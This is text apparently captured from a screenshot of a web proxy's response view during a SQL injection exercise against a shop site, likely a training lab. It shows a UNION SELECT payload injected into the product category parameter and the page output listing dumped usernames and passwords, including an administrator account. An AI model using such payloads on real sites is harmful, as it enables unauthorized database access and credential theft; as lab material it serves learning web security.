 Response
Pretty Raw Hex Render
\n
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,username||'|'||password FROM
users--
Refine your search:
All Accessories Corporate gifts Food & Drink Gifts Pets
carlos|z2z54c845jglwaee1hsi
wiener|le8jiqkobpfd386jff9h
administrator|llulo71vcvbrg0s3s1lo